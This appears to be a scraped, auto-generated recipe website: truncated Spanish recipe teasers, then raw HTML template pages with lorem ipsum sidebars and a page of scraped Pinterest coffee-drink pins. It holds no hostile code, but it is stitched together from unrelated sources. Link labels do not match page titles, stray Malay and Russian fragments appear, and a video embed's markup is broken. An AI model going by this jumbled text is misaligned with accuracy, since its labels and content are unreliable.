</h3> <p> RECETA DEL BIZCOCHO DE CALABAZA Bizcocho de calabaza. Siguiendo esta receta, con sus cantidades y procedimientos, es casi imposible que te salga mal. Para su realización necesitaremos un puñadito </p> <i> </i> <i> </i> <i> </i> <i> </i> Receta <h3> CANELONES RELLENOS DE ESPINACAS Y GAMBAS </h3> <p> Canelones rellenos de espinacas y gambas: por Verónica Redondo RECETA DE CANELONES DE ESPINACAS Y GAMBAS Canelones rellenos de espinacas y gambas. Vamos a preparar en esta ocasión, una </p> <i> </i> <i> </i> <i> </i> <i> </i> Receta <h3> EMPANADILLAS DE BONITO AL HORNO CASERAS </h3> <p> RECETA DE LAS EMPANADILLAS DE BONITO RELLENAS Hoy cocinaremos unas empanadillas de bonito al horno caseras. Es una receta de la abuela, típica de la gastronomía gallega -aunque ya </p> <i> </i> <i> </i> <i> </i> <i> </i> Receta <h3> MAGRET DE PATO A LA PLANCHA </h3> <p> Magret de pato a la plancha. El magret, es la pechuga de un ave que ha sido cebada antes de su sacrificio. En este caso de pato. Como resultado </p> <i> </i> <i> </i> <i> </i> <i> </i> Receta <h3> ESTOFADO DE TERNERA </h3> <p> Estofado de ternera: por Víctor F. Ábalos ESTOFADO DE TERNERA Y PATATAS RECETA FACIL Estofado de ternera. Cuando hablamos de platos de cuchara, siempre nos viene a la mente </p> <i> </i> <i> </i> <i> </i> <i> </i> Receta <h3> SOLOMILLO DE CERDO EN SALSA DE QUESO </h3> <p> Solomillo de cerdo en salsa de queso: por Gorka Barredo RECETA DEL SOLOMILLO DE CERDO EN SALSA DE QUESO Solomillo de cerdo en salsa de queso. El solomillo es </p> <i> </i> <i> </i> <i> </i> <i> </i> Receta <h3> BIZCOCHO CASERO RELLENO DE CHOCOLATE </h3> <p> Bizcocho casero relleno de chocolate: por Gorka Barredo RECETA DEL BIZCOCHO CASERO DE CHOCOLATE Bizcocho casero relleno de chocolate. Una receta perfecta para tus desayunos, meriendas o postres. Prueba </p> <i> </i> <i> </i> <i> </i> <i> </i> Receta <h3> ARROZ VIUDO CON VERDURAS </h3> <p> RECETA DEL ARROZ VIUDO CON VERDURAS El arroz viudo, es un arroz con verduras y sin nada de carne -de ahí el apelativo de «viudo»-. No obstante, se le </p> <i> </i> <i> </i> <i> </i> <i> </i> Receta <h3> POLLO AL AJILLO receta </h3> <p> Pollo al ajillo: por Verónica Redondo RECETA DE POLLO AL AJILLO DE LA ABUELA Una receta dela abuela. Como buen plato de la cocina tradicional española, el pollo al </p> <i> </i> <i> </i> <i> </i> <i> </i> Receta <h3> PASTEL DE ARROZ Y CARNE PICADA </h3> <p> RECETA DE PASTEL DE ARROZ CON CARNE PICADA FACIL Si quieres preparar un plato completo, este pastel de arroz y carne picada con queso, es muy sencillo de hacer </p> <i> </i> <i> </i> <i> </i> <i> </i> Receta <h3> SOLOMILLO WELLINGTON CON PATE </h3> <p> Solomillo Wellington con paté: por Gorka Barredo RECETA DEL SOLOMILLO WELLINGTON CON PATE El solomillo wellington es una receta que consiste en un solomillo que se envuelve en una </p> <i> </i> <i> </i> <i> </i> <i> </i> Receta <h3> CEBOLLAS RELLENAS DE CARNE AL HORNO </h3> <p> RECETA DE LAS CEBOLLAS RELLENAS DE CARNE PICADA AL HORNO No hay nada mejor en la cocina que preparar un plato delicioso además de saludable. Las cebollas rellenas de </p> <i> </i> <i> </i> <i> </i> <i> </i> Receta <h3> BROWNIE DE CASTAÑAS </h3> <p> Brownie de castañas: por Verónica Redondo RECETA DEL BROWNIE DE CASTAÑAS Brownie de castañas. El brownie es un postre típico de Estados Unidos. Consiste en un bizcocho de chocolate </p> <i> </i> <i> </i> <i> </i> <i> </i> Receta <h3> POLLO AL CHILINDRON GUISADO </h3> <p> RECETA DEL POLLO GUISADO AL CHILINDRÓN Pollo al chilindron. Una receta de abuela delicioso. Este pollo guisado se prepara cociéndolo con muchas verduras. La mayoría de ellas, de color </p> <i> </i> <i> </i> <i> </i> <i> </i> Receta <h3> COSTILLA DE CERDO AL HORNO CON CERVEZA </h3> <p> Costilla de cerdo al horno con cerveza: por Verónica Redondo RECETA DE LA COSTILLA DE CERDO AL HORNO CON CERVEZA Costilla de cerdo al horno con cerveza. Como buena </p> <i> </i> <i> </i> <i> </i> <i> </i> Receta <h3> PASTEL DE ARROZ CON LECHE </h3> <p> Pastel de arroz con leche: por Verónica Redondo RECETA DEL PASTEL DE ARROZ AL HORNO Un postre dulce siempre ayuda a poner el toque final perfecto a cualquier menú .</p> <i> </i> <i> </i> <i> </i> <i> </i> Receta <h3> BROCHETAS DE FRUTA CON CHOCOLATE </h3> <p> Brochetas de fruta con chocolate: por Verónica Redondo RECETA DE BROCHETAS DE FRUTAS CON CHOCOLATE Brochetas de frutas con chocolate. En gastronomía existen un gran número de recetas de </p> <i> </i> <i> </i> <i> </i> <i> </i> Receta <h3> CODORNICES EN ESCABECHE receta </h3> <p> Las codornices en escabeche son un plato muy típico de España. Consiste en esta ave, cocinada junto a algunas verduras y especias y hechas sobre un liquido hecho a </p> <i> </i> <i> </i> <i> </i> <i> </i> Receta <h3> ENSALADA DE QUESO DE CABRA Y NUECES </h3> <p> Otra idea de ensalada más. Una ensalada de queso de cabra y nueces. Con muy pocos ingredientes pero, no obstante, deliciosa. La receta de las tres B. Buena, bonita </p> <i> </i> <i> </i> <i> </i> <i> </i> Receta <h3> CHAMPIÑONES RELLENOS AL HORNO CON JAMON Y QUESO </h3> <p> RECETA DE LOS CHAMPIÑONES RELLENOS DE JAMON Y QUESO AL HORNO ¡Qué ricos están los champiñones rellenos al horno con jamon y queso! Recuerdo, cuando era pequeño, que iba </p> <i> </i> <i> </i> <i> </i> <i> </i> Receta <h3> PECHUGAS DE POLLO AL LIMÓN </h3> <p> RECETA FÁCIL DE PECHUGA DE POLLO AL LIMÓN El pollo es un ingrediente muy habitual en nuestra mesa. Y es normal, ya que esta carne de ave es sabrosa, </p> <i> </i> <i> </i> <i> </i> <i> </i> Receta <h3> BOLITAS DE COCO Y CHOCOLATE </h3> <p> Las bolitas de coco y chocolate facil, son una especie de bombón, típico navideño, rellenos de coco. Los puedes encontrar en cualquier lugar, a partir de un mes y </p> <i> </i> <i> </i> <i> </i> <i> </i> Receta <h3> HUEVOS RELLENOS DE GAMBAS Y SURIMI </h3> <p> Huevos rellenos de gambas y surimi. Un apertivo muy sencillito y a la par, delicioso. Para este plato, vamos a hacer una salsa rosa casera. Es muy fácil, solo </p> <i> </i> <i> </i> <i> </i> <i> </i> Receta <h3> RECETAS DE NAVIDAD PARA PREPARAR EL DIA ANTERIOR </h3> <p> Recetas de navidad para preparar el día anterior: por Verónica Redondo PLATOS NAVIDEÑOS PARA PREPARAR CON ANTELACION Cada año, cuando llega la Navidad, comenzamos a organizar todo con antelación </p> <i> </i> <i> </i> <i> </i> <i> </i> Receta <h3> MUSLOS DE POLLO AL HORNO CON PATATAS </h3> <p> RECETA DE LOS MUSLOS DE POLLO ASADOS AL HORNO CON PATATAS Hoy vamos a hacer unos muslos de pollo al horno con verduras y patatas. Una receta de esas </p> <i> </i> <i> </i> <i> </i> <i> </i> Receta <h3> SOPA DE VERDURAS receta </h3> <p> Sopa de verduras: por Verónica Redondo RECETA FACIL DE LA SOPA DE VERDURAS Hoy vamos a preparar una sopa de verduras, una receta casera típica de la abuela, de </p> <i> </i> <i> </i> <i> </i> <i> </i> Receta <p> ¿Has pensado que plato vas a preparar esta nochebuena? ¿Y el día de Navidad? Como siempre, podrás preparar toda estas <strong> recetas de Navidad </strong> de una forma fácil si sigues todos los pasos que te proponemos. Recetas con las que disfrutarán desde los niños hasta los más mayores de la casa. Y ahora ¡manos a la obra!</p> <p> Si te ha gustado esta receta puedes seguirme en las diferentes redes sociales en las que estoy:</p> <i> </i> <i> </i> <i> </i> <i> </i> <h3> Leave a Reply Cancelar la respuesta </h3> <p> Este sitio usa Akismet para reducir el spam. Aprende cómo se procesan los datos de tus comentarios .</p> <h3> Sigue a Gorka Barredo:</h3> <p> <span> </span> </p> <p> <strong> Recetas de Verano ☀️</strong> </p> <p> </p> <h4> Sugerencias de Gorka Barredo: El chef</h4> <strong> Pollo al horno con patatas </strong> <strong> Tarta de queso sin horno </strong> <strong> Tarta de manzana </strong> <strong> Arroz con leche </strong> <strong> Crema pastelera </strong> <strong> Berenjenas rellenas </strong> <strong> Espaguetis Carbonara </strong> <strong> Bizcocho de chocolate SUPER jugoso </strong> <strong> Salsa de tomate casera </strong> <strong> macarrones con carne </strong> <strong> Pollo a la cerveza </strong> <strong> Pollo guisado con verduras </strong> <strong> Ensalada cesar </strong> <strong> Cocer pulpo </strong> <strong> Espaguetis rojo con tomate </strong> <strong> Alubias blancas con verduras </strong> <strong> Galletas de mantequilla </strong> <strong> Garbanzos con espinacas </strong> <strong> Cocer arroz blanco </strong> <p> </p> <p> </p> <p> </p> <p> </p> <h5> TODAS LAS RECETAS DE COCINA CASERA Y FÁCIL POR ORDEN ALFABÉTICO </h5> <p> </p> <span> </span> <h3> Últimas recetas de Cocina Casera y Facil</h3> ALITAS DE POLLO FRITAS ALITAS DE POLLO ADOBADAS AL HORNO ENTRECOT DE TERNERA CON SALSA DE CHAMPIÑONES SOPA DE POLLO CON FIDEOS BERENJENAS CON TOMATE Y QUESO AL HORNO LOMO EN SALSA DE CEBOLLA TARTA DE NARANJA SIN HORNO CAFE DE CALABAZA CERDO AGRIDULCE CHINO ENSALADA CAPRESE <p> </p> <span> CONTACTO</span> <span> Aviso legal y condiciones de uso</span> <span> Política de privacidad</span> <span> Política de Cookies</span> <p> </p> <p> </p> <p> <strong> RECETAS MÁS BUSCADAS</strong> </p> Pollo al horno con patatas y cebolla Tacos mexicanos Pollo a la naranja Hamburguesas caseras Bizcocho esponjoso casero Bizcocho con 3 ingredientes Muslos de pollo asados al horno Pollo frito crujiente Pollo agridulce chino Recetas con calabacín Recetas y comidas vegetarianas Recetas de almuerzos rápidos <p> </p> <span> Recetas de Cocina Casera y Fácil Copyright &copy; 2021.</span> 
					</div>
					<div><a href="#" class="links">View Full Story</a></div>
				</div>
		
			</div>
			<!-- end #content -->
			<div id="sidebar">
				<ul>
					<li>
						<h2>Aliquam tempus</h2>
						<p>Mauris vitae nisl nec metus placerat perdiet est. Phasellus dapibus semper urna. Pellentesque ornare, orci in consectetuer hendrerit, volutpat.</p>
					</li>
					<li>
						<h2>Pellenteque ornare </h2>
						<img src="img/6466f84aa70b4d3c102352797dea6111.jpg" width="50%"/>
					<ul><li><a href="index.html">Melissa León (melissaleonb) - Perfil | Pinterest</a><br> </li><li><a href="p1.html">Infusión de Romero anticanas y anticaída del cabello - Alifornia</a><br> Aprende a preparar Torta de banana en licuadora con esta rica y fácil . . Te damos una guía de acciones a seguir para aprovechar el  al máximo. . Ari ni baru tibe2 terase  buat quilling yang aku asik jeling2 from miyyah@kertas.</li><li><a href="p2.html">Lisseth Reyes (lisreyflo) - Perfil | Pinterest</a><br> </li><li><a href="p3.html">Majarete Rápido | Receta | Recetas fáciles, Recetas faciles y .</a><br> </li><li><a href="p4.html">Valencia | Zumo de naranja natural, Recetas de postres .</a><br> </li><li><a href="p5.html">100 ideas de Nak Mak en 2021 | recetas de comida, comida .</a><br> </li><li><a href="p6.html">12 ideas de Arte del café en 2021 | arte del café, cafe recetas .</a><br> </li><li><a href="p7.html">30 ideas de Desayunando saludable | comida saludable .</a><br> Ver más ideas sobre comida saludable, comida,  de comida. . Comienza el  con buen pie gracias a esta  de COCINA PARA TODOS. . sbb ramai yg pm kc  menu diet kc..kc dgn berbesar hati share kat sini menu2 yg kc .</li><li><a href="p8.html">Obras De Don Francisco De Quevedo Villegas, Cavallero de la .</a><br>  De Comidas Faciles, Alimentos Y Bebidas ,  Fáciles De Comida . Para esos  de calor, prepara esta práctica y rendidora  de.</li><li><a href="p9.html">7 recetas para 7 días de la semana - Cuerpomente</a><br> </li></ul>
					</li>
					<li>
						<h2>Category</h2>
<ul><li><a href="index.html">Melissa León (melissaleonb) - Perfil | Pinterest</a></li><li><a href="p1.html">Infusión de Romero anticanas y anticaída del cabello - Alifornia</a><br></li><li><a href="p2.html">Lisseth Reyes (lisreyflo) - Perfil | Pinterest</a><br></li><li><a href="p3.html">Majarete Rápido | Receta | Recetas fáciles, Recetas faciles y .</a><br></li><li><a href="p4.html">Valencia | Zumo de naranja natural, Recetas de postres .</a><br></li><li><a href="p5.html">100 ideas de Nak Mak en 2021 | recetas de comida, comida .</a><br></li><li><a href="p6.html">12 ideas de Arte del café en 2021 | arte del café, cafe recetas .</a><br></li><li><a href="p7.html">30 ideas de Desayunando saludable | comida saludable .</a><br></li><li><a href="p8.html">Obras De Don Francisco De Quevedo Villegas, Cavallero de la .</a><br></li><li><a href="p9.html">7 recetas para 7 días de la semana - Cuerpomente</a><br></li></ul>
					</li>
				</ul>
			</div>
			<!-- end #sidebar -->
			<div style="clear: both;">&nbsp;</div>
		</div>
		<!-- end #page -->
	</div>
</div>
<div id="footer-bgcontent">
	<div id="footer">
		<p>Copyright (c) Recetas nak todos los días. All rights reserved. Design by Free CSS Templates.</p>
		<p></p>
	</div>
	<!-- end #footer -->
</div>
</body>
</html>
</file>


<file: p4.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<title>12 ideas de Arte del café en 2021 | arte del café, recetas de comida, comida | Recetas nak todos los días</title>
<meta name="keywords" content="12 ideas de Arte del café en 2021 | arte del café, recetas de comida, comida" />
<meta name="description" content="12 ideas de Arte del café en 2021 | arte del café, recetas de comida, comida" />
<link href="style.css" rel="stylesheet" type="text/css" media="screen" />


</head>
<body id="15L1Awz">
<div id="header">
	<div id="menu">
		<ul>
			<li class="current_page_item"><a href="index.html">Homepage</a></li>
			<li id="klVssTMBvDrKz"><a href="privacy-policy.html">Privacy policy</a></li>
			<li id="WPx5IcHZstVgfKM"><a href="terms.html">Terms and Conditions</a></li>
			<li id="2pCHWXk"><a href="photo.html">Photo gallery</a></li>
			<li id="RSykLhtvO"><a href="contact.html">Contacts</a></li>
		</ul>
	</div>
	<!-- end #menu -->
	<div id="logo">
		<h1>Recetas nak todos los días</h1>
	</div>
	<hr />
</div>
<!-- end #header -->
<!-- end #header-wrapper -->
<!-- end #logo -->
<div id="page">
	<div id="page-bgtop">
		<div id="page-bgbtm">
			<div id="content">
				<div class="post"  id="3fRlyKnj">
					<p class="meta"  id="IcY5Yb2CMWmff"><span class="date">2021.06.23 22:24</span> Posted by <a href="#">Someone</a></p>
					<h2 class="title"><a href="#">12 ideas de Arte del café en 2021 | arte del café, recetas de comida, comida</a></h2>
					<div class="entry" id="ymuqlGw5LSyb">
					<hr><br><br>
			<iframe width="560" height="315" src="https://www.youtube.com/embed/BJTG6P15-34" h="ID=video,5245.1"><div class="mc_vtvc_con_rc" ourl="https://www.youtube.com/watch?v=BJTG6P15-34"><div class="mc_vtvc_th b_canvas"><div class="cico" style="width:234px;height:131px;"><div class="rms_iac" style="height:131px;line-height:131px;width:234px;" data-height="131" data-width="234" data-alt="La desconocida historia de los personajes de Times Square" data-role="presentation" data-class="rms_img" data-src="https://tse3.mm.bing.net/th?id=OVP.tzIlbfX7ajH7wCwAhDMPoQEsDh" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
						<h2> Pinterest</h2> Explore Log in Sign up <h1> Arte del café</h1> <h2> Collection by Nak Po  •  Last updated 9 weeks ago</h2> 12   Pins 2:18 Quick Dessert Recipes Easy Desserts Baking Desserts Recipes With Oreos Recipes Dinner Easy Delicious Desserts No Bake Oreo Dessert No Bake Summer Desserts Baking Dishes <h3> No Bake Oreo Cheesecake</h3> <p> This No Bake Oreo Cheesecake is made with just a few ingredients! It&#x27;s so silky smooth and loaded with chunks of Oreos. The no bake dessert for summer!</p> 2:04 Mexican Food Recipes Sweet Recipes Indian Dessert Recipes Twisted Recipes Fun Baking Recipes Tiny Food Köstliche Desserts Fancy Desserts Cake Decorating Tips <h3> MUFFINS CHOCO-DÉCO</h3> <p> Et leur cœur surprise</p> 0:19 Fun Baking Recipes Snack Recipes Easy Microwave Recipes Tea Recipes Coffee Drink Recipes Cold Coffee Drinks Summer Drink Recipes Kreative Desserts Cafe Food <h3> How to make whipped coffee | 3 ingredients only</h3> <p> A delicious, smooth and rich whipped coffee prepared with only 3 ingredients - instant coffee, sugar and water.</p> Christmas Desserts Holiday Treats Christmas Treats Christmas Baking Holiday Recipes Christmas Cards Merry Christmas Christmas Decorations Xmas <h3> German Hot Chocolate</h3> <p> Heat milk to boiling then pour into mug; stir in Carnation Breakfast Essentials® and coconut extract. Variation: For a cold Rich &amp; Creamy German Chocolate, simply combine all ingredients in glass and stir well.</p> Thanksgiving Side Dishes Thanksgiving Recipes Café Chocolate Coconut Chocolate Caramel Frappe Recipe Yummy Drinks Yummy Food Kreative Desserts Milk Shakes <h3> Frozen Coconut Caramel Frappe Recipe (with Cold Brew Concentrate)</h3> <p> This Frozen Coconut Caramel Frappe recipe is the perfect morning treat to start your day! This easy frozen coffee drink is made with caramel cold brew concentrate &amp; lots of other delicious ingredients!</p> Cappuccino Art Coffee Latte Art Cappuccino Machine Coffee Cafe Coffee Drinks Coffee Shop Coffee Machine Art Of Coffee Coffee Lovers <h3> Joseph @ Kitchen (Bangsar UOA)</h3> <p> It is rare to come across a restaurant proudly accentuating its cooking philosophies from behind the kitchen doors. Hence, when Shirene, Sylvia, Agatha and Edmond shared their fascinating stories b…</p> Asian Desserts Köstliche Desserts Dessert Recipes Jelly Desserts Filipino Desserts Plated Desserts Best Coffee Iced Coffee Coffee Drinks <h3> Coffee Jelly</h3> · 3 reviews · 18 minutes · <p> Coffee Jelly is a delicious coffee-based dessert made of coffee-flavored jelly cubes in a thick and delightful coffee-infused cream.</p> 0:24 Cappuccino Art Coffee Latte Art Coffee Barista Coffee Cafe Coffee Drinks Coffee Creamer Espresso Recipes Coffee Recipes Coffee Shot <h3> We love a good barista pour</h3> <p> 7 Types of Coffee That You Need to Try Today Coffee Sesh Featured, Inspo Whether you want something warm, cool, or in between, coffee has a type for you. Coffee is a beverage that appeals to many people because of its many types. Most people have heard of the common kinds of coffee such as espresso, macchiato, and cappuccino. But did you know that there are even more types of coffee? Here are seven different types of coffee that you might have… Continue reading Best Nespresso Refillable…</p> Cappuccino Art Coffee Latte Art Coffee Barista I Love Coffee Coffee Break Coffee Drinks Coffee Shop Coffee Lovers Iced Coffee <h3> Норма кофеина в день, сколько чашек кофе можно выпивать в день?</h3> <p> Норма кофе в день. Сколько можно пить кофе за один день чтобы это не приносило вреда. Какая безопасная доза кофеина для человека?</p> 0:12 Coffee Gif Coffee Shot Coffee Humor Coffee Love Hot Coffee Coffee Break To Go Coffee Cups Coffee Music Coffee Photography <h3> Hot Coffee On A Rainy Winter&#x27;s Day</h3> <p> Browse our amazing collection of handmade wooden cups, mugs, tea sets, straws and even a goblet or two! 100% natural and sustainably sourced fig wood cups, fig wood tea sets, and bamboo straws; all great for hot or cold drinks. Order now and get free shipping with every order over $39!</p> Coffee Art My Coffee Coffee Drinks Coffee Shop Coffee Cups Irish Coffee Coffee Lovers Coffee Life Coffee Menu <h3> Coffee layers</h3> <p> Explore ball tongue&#x27;s photos on Flickr. ball tongue has uploaded 529 photos to Flickr.</p> Menu Café Café Chocolate Coffee Facts Coffee Cafe Diet Coffee Street Coffee Coffee Health House Coffee Coffee Shops <h3> &#x27;Coffee Mixology Collage&#x27; Prints | AllPosters.com</h3> <p> Shop our best deals on &#x27;Coffee Mixology Collage&#x27; Prints at AllPosters.com. Fast shipping, custom framing, and discounts you&#x27;ll love!</p> Privacy
					</div>
					<div><a href="#" class="links">View Full Story</a></div>
				</div>
		
			</div>
			<!-- end #content -->
			<div id="sidebar">
				<ul>
					<li>
						<h2>Aliquam tempus</h2>
						<p>Mauris vitae nisl nec metus placerat perdiet est. Phasellus dapibus semper urna. Pellentesque ornare, orci in consectetuer hendrerit, volutpat.</p>
					</li>
					<li>
						<h2>Pellenteque ornare </h2>
						<img src="img/fe18afc8dcb17f8c38f03fcd77820b7f.jpg" width="50%"/>
					<ul><li><a href="index.html">Melissa León (melissaleonb) - Perfil | Pinterest</a><br> </li><li><a href="p1.html">Infusión de Romero anticanas y anticaída del cabello - Alifornia</a><br> Aprende a preparar Torta de banana en licuadora con esta rica y fácil . . Te damos una guía de acciones a seguir para aprovechar el  al máximo. . Ari ni baru tibe2 terase  buat quilling yang aku asik jeling2 from miyyah@kertas.</li><li><a href="p2.html">Lisseth Reyes (lisreyflo) - Perfil | Pinterest</a><br> </li><li><a href="p3.html">Majarete Rápido | Receta | Recetas fáciles, Recetas faciles y .</a><br> </li><li><a href="p4.html">Valencia | Zumo de naranja natural, Recetas de postres .</a><br> </li><li><a href="p5.html">100 ideas de Nak Mak en 2021 | recetas de comida, comida .</a><br> </li><li><a href="p6.html">12 ideas de Arte del café en 2021 | arte del café, cafe recetas .</a><br> </li><li><a href="p7.html">30 ideas de Desayunando saludable | comida saludable .</a><br> Ver más ideas sobre comida saludable, comida,  de comida. . Comienza el  con buen pie gracias a esta  de COCINA PARA TODOS. . sbb ramai yg pm kc  menu diet kc..kc dgn berbesar hati share kat sini menu2 yg kc .</li><li><a href="p8.html">Obras De Don Francisco De 